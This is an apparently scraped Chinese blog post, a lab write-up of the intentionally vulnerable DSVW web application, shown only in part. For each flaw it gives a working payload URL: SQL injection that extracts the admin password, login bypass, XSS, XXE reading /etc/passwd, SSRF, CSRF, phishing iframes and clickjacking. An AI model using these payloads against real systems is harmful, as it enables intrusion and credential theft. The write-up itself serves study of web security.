

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jckling.github.io/2020/04/07/Security/DSVW/DSVW/index.html
body_size: 15364
content:
<!DOCTYPE html><html lang="[&quot;zh-CN&quot;,&quot;en&quot;,&quot;zh-HK&quot;,&quot;zh-TW&quot;,&quot;default&quot;]" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>DSVW Writeup | Jckling's Blog</title><meta name="author" content="Jckling"><meta name="copyright" content="Jckling"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="Damn Small Vulnerable Web (DSVW)">
<meta property="og:type" content="article">
<meta property="og:title" content="DSVW Writeup">
<meta property="og:url" content="https://jckling.github.io/2020/04/07/Security/DSVW/DSVW/index.html">
<meta property="og:site_name" content="Jckling&#39;s Blog">
<meta property="og:description" content="Damn Small Vulnerable Web (DSVW)">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://i.loli.net/2021/06/14/2NXqsznriG8blc7.jpg">
<meta property="article:published_time" content="2020-04-07T06:13:08.000Z">
<meta property="article:modified_time" content="2025-09-28T03:36:22.086Z">
<meta property="article:author" content="Jckling">
<meta property="article:tag" content="Python">
<meta property="article:tag" content="Web">
<meta property="article:tag" content="DSVW">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://i.loli.net/2021/06/14/2NXqsznriG8blc7.jpg"><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "DSVW Writeup",
  "url": "https://jckling.github.io/2020/04/07/Security/DSVW/DSVW/",
  "image": "https://i.loli.net/2021/06/14/2NXqsznriG8blc7.jpg",
  "datePublished": "2020-04-07T06:13:08.000Z",
  "dateModified": "2025-09-28T03:36:22.086Z",
  "author": [
    {
      "@type": "Person",
      "name": "Jckling",
      "url": "https://github.com/jckling"
    }
  ]
}</script><link rel="shortcut icon" href="/img/jckling/favicon.ico"><link rel="canonical" href="https://jckling.github.io/2020/04/07/Security/DSVW/DSVW/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//www.google-analytics.com" crossorigin=""/><link rel="preconnect" href="//busuanzi.ibruce.info"/><meta name="google-site-verification" content="lfjhmONZuO834dnjVuGulU6croTwfNMGSgNV5vNkf60"/><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free/css/all.min.css"><script>
    (() => {
      
    const saveToLocal = {
      set: (key, value, ttl) => {
        if (!ttl) return
        const expiry = Date.now() + ttl * 86400000
        localStorage.setItem(key, JSON.stringify({ value, expiry }))
      },
      get: key => {
        const itemStr = localStorage.getItem(key)
        if (!itemStr) return undefined
        const { value, expiry } = JSON.parse(itemStr)
        if (Date.now() > expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return value
      }
    }

    window.btf = {
      saveToLocal,
      getScript: (url, attr = {}) => new Promise((resolve, reject) => {
        const script = document.createElement('script')
        script.src = url
        script.async = true
        Object.entries(attr).forEach(([key, val]) => script.setAttribute(key, val))
        script.onload = script.onreadystatechange = () => {
          if (!script.readyState || /loaded|complete/.test(script.readyState)) resolve()
        }
        script.onerror = reject
        document.head.appendChild(script)
      }),
      getCSS: (url, id) => new Promise((resolve, reject) => {
        const link = document.createElement('link')
        link.rel = 'stylesheet'
        link.href = url
        if (id) link.id = id
        link.onload = link.onreadystatechange = () => {
          if (!link.readyState || /loaded|complete/.test(link.readyState)) resolve()
        }
        link.onerror = reject
        document.head.appendChild(link)
      }),
      addGlobalFn: (key, fn, name = false, parent = window) => {
        if (!false && key.startsWith('pjax')) return
        const globalFn = parent.globalFn || {}
        globalFn[key] = globalFn[key] || {}
        globalFn[key][name || Object.keys(globalFn[key]).length] = fn
        parent.globalFn = globalFn
      }
    }
  
      
      const activateDarkMode = () => {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      const activateLightMode = () => {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }

      btf.activateDarkMode = activateDarkMode
      btf.activateLightMode = activateLightMode

      const theme = saveToLocal.get('theme')
    
          theme === 'dark' ? activateDarkMode() : theme === 'light' ? activateLightMode() : null
        
      
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        document.documentElement.classList.toggle('hide-aside', asideStatus === 'hide')
      }
    
      
    const detectApple = () => {
      if (/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)) {
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
  
    })()
  </script><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-164555720-1"></script><script>window.dataLayer = window.dataLayer || []
function gtag(){dataLayer.push(arguments)}
gtag('js', new Date())
gtag('config', 'UA-164555720-1')
btf.addGlobalFn('pjaxComplete', () => {
  gtag('config', 'UA-164555720-1', {'page_path': window.location.pathname})
}, 'google_analytics')
</script><script>const GLOBAL_CONFIG = {
  root: '/',
  algolia: undefined,
  localSearch: undefined,
  translate: undefined,
  highlight: {"plugin":"highlight.js","highlightCopy":true,"highlightLang":false,"highlightHeightLimit":600,"highlightFullpage":false,"highlightMacStyle":true},
  copy: {
    success: '复制成功',
    error: '复制失败',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '',
  dateSuffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'null',
  Snackbar: undefined,
  infinitegrid: {
    js: 'https://cdn.jsdelivr.net/npm/@egjs/infinitegrid/dist/infinitegrid.min.js',
    buttonText: '加载更多'
  },
  isPhotoFigcaption: false,
  islazyloadPlugin: false,
  isAnchor: false,
  percent: {
    toc: true,
    rightside: false,
  },
  autoDarkmode: false
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: 'DSVW Writeup',
  isHighlightShrink: false,
  isToc: true,
  pageType: 'post'
}</script><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="Jckling's Blog" type="application/atom+xml">
<link rel="alternate" href="/rss2.xml" title="Jckling's Blog" type="application/rss+xml">
</head><body><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img text-center"><img src="/img/jckling/avatar.jpg" onerror="this.onerror=null;this.src='/img/jckling/avatar_404.png'" alt="avatar"/></div><div class="site-data text-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">129</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">67</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">9</div></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/music/"><i class="fa-fw fas fa-music"></i><span> Music</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> About</span></a></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image: url(https://i.loli.net/2021/06/14/2NXqsznriG8blc7.jpg);"><nav id="nav"><span id="blog-info"><a class="nav-site-title" href="/"><span class="site-name">Jckling's Blog</span></a><a class="nav-page-title" href="/"><span class="site-name">DSVW Writeup</span><span class="site-name"><i class="fa-solid fa-circle-arrow-left"></i><span>  返回首页</span></span></a></span><div id="menus"><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/music/"><i class="fa-fw fas fa-music"></i><span> Music</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> About</span></a></div></div><div id="toggle-menu"><span class="site-page"><i class="fas fa-bars fa-fw"></i></span></div></div></nav><div id="post-info"><h1 class="post-title">DSVW Writeup</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="fa-fw post-meta-icon far fa-calendar-alt"></i><span class="post-meta-label">发表于</span><time datetime="2020-04-07T06:13:08.000Z" title="发表于 2020-04-07 14:13:08">2020-04-07</time></span><span class="post-meta-categories"><span class="post-meta-separator">|</span><i class="fas fa-inbox fa-fw post-meta-icon"></i><a class="post-meta-categories" href="/categories/Security/">Security</a></span></div><div class="meta-secondline"><span class="post-meta-separator">|</span><span class="post-meta-pv-cv" id="" data-flag-title=""><i class="far fa-eye fa-fw post-meta-icon"></i><span class="post-meta-label">浏览量:</span><span id="busuanzi_value_page_pv"><i class="fa-solid fa-spinner fa-spin"></i></span></span><span class="post-meta-separator">|</span><span class="post-meta-commentcount"><i class="far fa-comments fa-fw post-meta-icon"></i><span class="post-meta-label">评论数:</span><a href="/2020/04/07/Security/DSVW/DSVW/#post-comment"><span class="waline-comment-count" data-path="/2020/04/07/Security/DSVW/DSVW/"><i class="fa-solid fa-spinner fa-spin"></i></span></a></span></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="container post-content" id="article-container"><h1>前言</h1>
<p>Damn Small Vulnerable Web (DSVW) 是一个包含多种 Web 应用程序漏洞的应用程序，用不到 100 行的 Python 代码实现，同时给出了漏洞利用的示例。虽然不到 100 行，但是一行可以超长（摊手）。</p>
<p>实验环境</p>
<ul>
<li>VirtualBox 6.0.18</li>
<li>Ubuntu 16.04.6 Server</li>
<li>DSVW v0.2a</li>
<li>Python 3.5.2</li>
<li>python-lxml</li>
</ul>
<p>项目地址</p>
<ul>
<li><a target="_blank" rel="noopener" href="https://github.com/stamparm/DSVW">stamparm/DSVW</a></li>
</ul>
<p>SQLite 相关</p>
<ul>
<li><a target="_blank" rel="noopener" href="https://www.sqlite.org/lang_corefunc.html">Core Functions</a></li>
</ul>
<h2 id="数据库">数据库</h2>
<p>数据库使用 SQLite3 ，并已经创建了 <code>users</code> 和 <code>comments</code> 两张数据表。</p>
<h3 id="users-数据表">users 数据表</h3>
<table>
<thead>
<tr>
<th>字段</th>
<th>类型</th>
</tr>
</thead>
<tbody>
<tr>
<td>id</td>
<td>INTEGER PRIMARY KEY AUTOINCREMENT</td>
</tr>
<tr>
<td>username</td>
<td>TEXT</td>
</tr>
<tr>
<td>name</td>
<td>TEXT</td>
</tr>
<tr>
<td>surname</td>
<td>TEXT</td>
</tr>
<tr>
<td>password</td>
<td>TEXT</td>
</tr>
</tbody>
</table>
<p>根据 <code>xml</code> 向 <code>users</code> 表中填充数据。</p>
<table>
<thead>
<tr>
<th>id</th>
<th>username</th>
<th>name</th>
<th>surname</th>
<th>password</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>admin</td>
<td>admin</td>
<td>admin</td>
<td>7en8aiDoh!</td>
</tr>
<tr>
<td>2</td>
<td>dricci</td>
<td>dian</td>
<td>ricci</td>
<td>12345</td>
</tr>
<tr>
<td>3</td>
<td>amason</td>
<td>anthony</td>
<td>mason</td>
<td>gandalf</td>
</tr>
<tr>
<td>4</td>
<td>svargas</td>
<td>sandra</td>
<td>vargas</td>
<td>phest1945</td>
</tr>
</tbody>
</table>
<h3 id="comments-数据表">comments 数据表</h3>
<table>
<thead>
<tr>
<th>字段</th>
<th>类型</th>
</tr>
</thead>
<tbody>
<tr>
<td>id</td>
<td>INTEGER PRIMARY KEY AUTOINCREMENT</td>
</tr>
<tr>
<td>comment</td>
<td>TEXT</td>
</tr>
<tr>
<td>time</td>
<td>TEXT</td>
</tr>
</tbody>
</table>
<h2 id="XML">XML</h2>
<p>用户数据</p>
<figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?xml version=<span class="string">&quot;1.0&quot;</span> encoding=<span class="string">&quot;utf-8&quot;</span>?&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">users</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">user</span> <span class="attr">id</span>=<span class="string">&quot;0&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">username</span>&gt;</span>admin<span class="tag">&lt;/<span class="name">username</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">name</span>&gt;</span>admin<span class="tag">&lt;/<span class="name">name</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">surname</span>&gt;</span>admin<span class="tag">&lt;/<span class="name">surname</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">password</span>&gt;</span>7en8aiDoh!<span class="tag">&lt;/<span class="name">password</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">user</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">user</span> <span class="attr">id</span>=<span class="string">&quot;1&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">username</span>&gt;</span>dricci<span class="tag">&lt;/<span class="name">username</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">name</span>&gt;</span>dian<span class="tag">&lt;/<span class="name">name</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">surname</span>&gt;</span>ricci<span class="tag">&lt;/<span class="name">surname</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">password</span>&gt;</span>12345<span class="tag">&lt;/<span class="name">password</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">user</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">user</span> <span class="attr">id</span>=<span class="string">&quot;2&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">username</span>&gt;</span>amason<span class="tag">&lt;/<span class="name">username</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">name</span>&gt;</span>anthony<span class="tag">&lt;/<span class="name">name</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">surname</span>&gt;</span>mason<span class="tag">&lt;/<span class="name">surname</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">password</span>&gt;</span>gandalf<span class="tag">&lt;/<span class="name">password</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">user</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">user</span> <span class="attr">id</span>=<span class="string">&quot;3&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">username</span>&gt;</span>svargas<span class="tag">&lt;/<span class="name">username</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">name</span>&gt;</span>sandra<span class="tag">&lt;/<span class="name">name</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">surname</span>&gt;</span>vargas<span class="tag">&lt;/<span class="name">surname</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">password</span>&gt;</span>phest1945<span class="tag">&lt;/<span class="name">password</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">user</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">users</span>&gt;</span></span><br></pre></td></tr></table></figure>
<h1>漏洞</h1>
<h2 id="Blind-SQL-Injection-boolean">Blind SQL Injection (boolean)</h2>
<p>布尔型盲注：利用查询结果返回的 <code>True</code> 或 <code>False</code> 返回不同的结果</p>
<p>判断 <code>admin</code> 的密码的第一位是否为 <code>7</code>，若是则返回 <code>id=2</code> 的结果，否则返回为空。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?id=2 AND SUBSTR((SELECT password FROM users WHERE name=&#x27;admin&#x27;),1,1)=&#x27;7&#x27;</span><br></pre></td></tr></table></figure>
<h2 id="Blind-SQL-Injection-time">Blind SQL Injection (time)</h2>
<p>时间盲注：根据响应时间推测查询结果的真假</p>
<p>判断 <code>admin</code> 密码的第二位是否为 <code>e</code>，若是则随机生成 300000000 字节的数据，并转换为大写十六进制，然后匹配 <code>ABCDEFG</code> 从而实现延迟返回，否则立即返回。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?id=(SELECT (CASE WHEN (SUBSTR((SELECT password FROM users WHERE name=&#x27;admin&#x27;),2,1)=&#x27;e&#x27;) THEN (LIKE(&#x27;ABCDEFG&#x27;,UPPER(HEX(RANDOMBLOB(300000000))))) ELSE 0 END))</span><br></pre></td></tr></table></figure>
<h2 id="UNION-SQL-Injection">UNION SQL Injection</h2>
<p>联合查询注入：利用 <code>UNION</code> 将多个查询结果组合为一个结果，并作为 HTTP 响应的一部分返回</p>
<p>查询 <code>id=2</code> 的用户信息，同时联合查询 <code>users</code> 表中 <code>admin</code> 的 <code>id</code>、<code>username</code>、<code>password</code>，保证 4 个字段的长度匹配</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?id=2 UNION ALL SELECT NULL, NULL, NULL, (SELECT id||&#x27;,&#x27;||username||&#x27;,&#x27;||password FROM users WHERE username=&#x27;admin&#x27;)</span><br></pre></td></tr></table></figure>
<h2 id="Login-Bypass">Login Bypass</h2>
<p>登陆绕过：基于数字型 SQL 注入的绕过</p>
<p>以 <code>admin</code> 用户身份登录，成功登录后马上重定向到首页了23333</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/login?username=admin&amp;password=&#x27; OR &#x27;1&#x27; LIKE &#x27;1</span><br><span class="line"></span><br><span class="line"># 简化</span><br><span class="line">http://10.0.2.5:65412/login?username=admin&amp;password=&#x27; OR &#x27;1</span><br></pre></td></tr></table></figure>
<h2 id="HTTP-Parameter-Pollution">HTTP Parameter Pollution</h2>
<p>HTTP 参数污染：简称为 <code>HPP</code>，未对请求参数类型进行严格验证</p>
<p>同样实现了登陆绕过，也同样马上重定向到首页了23333</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/login?username=admin&amp;password=&#x27;/*&amp;password=*/OR/*&amp;password=*/&#x27;1&#x27;/*&amp;password=*/LIKE/*&amp;password=*/&#x27;1</span><br><span class="line"></span><br><span class="line"># 简化</span><br><span class="line">http://10.0.2.5:65412/login?username=admin&amp;password=&#x27;/*&amp;password=*/OR/*&amp;password=*/&#x27;1</span><br></pre></td></tr></table></figure>
<h2 id="Cross-Site-Scripting-reflected">Cross Site Scripting (reflected)</h2>
<p>反射型 XSS：也称为非持久型 XSS ，只是简单地将用户输入“反射”给浏览器</p>
<p>利用 JavaScript 弹窗提示 <code>arbitrary javascript</code></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?v=0.2&lt;script&gt;alert(&quot;arbitrary javascript&quot;)&lt;/script&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Cross-Site-Scripting-stored">Cross Site Scripting (stored)</h2>
<p>存储型 XSS：也称为持久型 XSS ，将输入的外部数据“存储”在服务端或客户端，当用户访问被注入的网站时，攻击者预留在这个网站的 XSS 漏洞都可以被自动载入执行</p>
<p>将 <code>&lt;script&gt;alert(&quot;arbitrary javascript&quot;)&lt;/script&gt;</code> 作为评论存储在服务器数据库中，每当访问评论页面时就弹窗提示 <code>arbitrary javascript</code></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?comment=&lt;script&gt;alert(&quot;arbitrary javascript&quot;)&lt;/script&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Cross-Site-Scripting-DOM">Cross Site Scripting (DOM)</h2>
<p>基于文档对象模型的 XSS：DOM 全称文档对象模型，对外部输入数据未进行验证，根据输入修改页面的 DOM 节点</p>
<p>进行处理后触发</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?foobar#lang=en&lt;script&gt;alert(&quot;arbitrary javascript&quot;)&lt;/script&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Cross-Site-Scripting-JSONP">Cross Site Scripting (JSONP)</h2>
<p>JSONP 劫持：JSONP 是一种通过 JavaScript 进行跨域请求的方法，请求动态生成的JavaScript 脚本同时带一个callback函数名作为参数</p>
<p>执行 JavaScript 代码并返回 <code>users.json</code></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/users.json?callback=alert(&quot;arbitrary javascript&quot;);process</span><br></pre></td></tr></table></figure>
<h2 id="XML-External-Entity-local">XML External Entity (local)</h2>
<p>XXE 注入（本地）：全称 XML External Entity（XML 外部实体），Web 应用程序对外部提供的 XML 输入未进行净化和验证</p>
<p>访问服务器文件系统上的用户信息文件 <code>/etc/passwd</code></p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?xml=&lt;!DOCTYPE example [&lt;!ENTITY xxe SYSTEM &quot;file:///etc/passwd&quot;&gt;]&gt;&lt;root&gt;&amp;xxe;&lt;/root&gt;</span><br></pre></td></tr></table></figure>
<h2 id="XML-External-Entity-remote">XML External Entity (remote)</h2>
<p>XXE 注入（远程）：原理同上</p>
<p>加载远程文件</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?xml=&lt;!DOCTYPE example [&lt;!ENTITY xxe SYSTEM &quot;http://pastebin.com/raw.php?i=h1rvVnvx&quot;&gt;]&gt;&lt;root&gt;&amp;xxe;&lt;/root&gt;</span><br></pre></td></tr></table></figure>
<p>远程（墙外）文件的内容如下</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Hello, World!</span><br></pre></td></tr></table></figure>
<h2 id="Server-Side-Request-Forgery">Server Side Request Forgery</h2>
<p>服务端请求伪造：简称 <code>SSRF</code>，由攻击者构造形成由服务器端发起请求，常用于访问内网资源</p>
<p>由服务器发起请求，若服务器开放了 <code>631</code> 端口则返回得到信息，否则返回 500 错误</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?path=http://10.0.2.5:631</span><br></pre></td></tr></table></figure>
<h2 id="Blind-XPath-Injection-boolean">Blind XPath Injection (boolean)</h2>
<p>布尔型 XPath 盲注：与布尔型 SQL 注入类似，Web 应用程序对外部输入的数据未经验证用于构造 XML 数据</p>
<p>如果 <code>admin</code> 密码的第三位为 <code>n</code> 则返回 <code>name=admin</code> 的信息，否则返回为空。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?name=admin&#x27; and substring(password/text(),3,1)=&#x27;n</span><br></pre></td></tr></table></figure>
<h2 id="Cross-Site-Request-Forgery">Cross Site Request Forgery</h2>
<p>跨站请求伪造：简称为 <code>CSRF</code>，在用户不知情条件下，利用网站信任已认证用户身份执行非用户预期行为</p>
<p>利用 <code>&lt;img&gt;</code> 标签发布红色字体的 <code>I quit the job</code> 评论</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?v=%3Cimg%20src%3D%22%2F%3Fcomment%3D%253Cdiv%2520style%253D%2522color%253Ared%253B%2520font-weight%253A%2520bold%2522%253EI%2520quit%2520the%2520job%253C%252Fdiv%253E%22%3E</span><br></pre></td></tr></table></figure>
<p>解码两次</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?v=&lt;img src=&quot;/?comment=&lt;div style=&quot;color:red; font-weight: bold&quot;&gt;I quit the job&lt;/div&gt;&quot;&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Frame-Injection-phishing">Frame Injection (phishing)</h2>
<p>框架注入（钓鱼）：向 Web 应用程序前端注入恶意页面的框架，诱骗用户重定向到其它网站上</p>
<p>属于 XSS 攻击的一种，将虚假的登录地址写入 <code>iframe</code> 标签中</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?v=0.2&lt;iframe src=&quot;http://dsvw.c1.biz/i/login.html&quot; style=&quot;background-color:white;z-index:10;top:10%;left:10%;position:fixed;border-collapse:collapse;border:1px solid #a8a8a8&quot;&gt;&lt;/iframe&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Frame-Injection-content-spoofing">Frame Injection (content spoofing)</h2>
<p>框架注入（内容欺骗）：原理同上，向用户显示其他网站上的资源</p>
<p>将其他内容写入 iframe 标签中</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?v=0.2&lt;iframe src=&quot;http://dsvw.c1.biz/&quot; style=&quot;background-color:white;width:100%;height:100%;z-index:10;top:0;left:0;position:fixed;&quot; frameborder=&quot;0&quot;&gt;&lt;/iframe&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Clickjacking">Clickjacking</h2>
<p>点击劫持：将恶意代码隐藏在看起来正常的网页中，并诱使用户点击</p>
<p>点击网页任意位置跳转到 <code>http://dsvw.c1.biz/</code> ，同时使用 <code>alert()</code> 弹窗提示</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://10.0.2.5:65412/?v=0.2&lt;div style=&quot;opacity:0;filter:alpha(opacity=20);background-color:#000;width:100%;height:100%;z-index:10;top:0;left:0;position:fixed;&quot; onclick=&quot;document.location=&#x27;http://dsvw.c1.biz/&#x27;&quot;&gt;&lt;/div&gt;&lt;script&gt;alert(&quot;click anywhere on page&quot;);&lt;/script&gt;</span><br></pre></td></tr></table></figure>
<h2 id="Unvalidated-Redirect">Unvalidated Redirect</h2>
<p>未验证的重定向：未验证用户输入的数据，导致重定向到不受信任的 URL</p>
<p>重定向到网页 <code>http://dsvw.c1.biz</code></p>
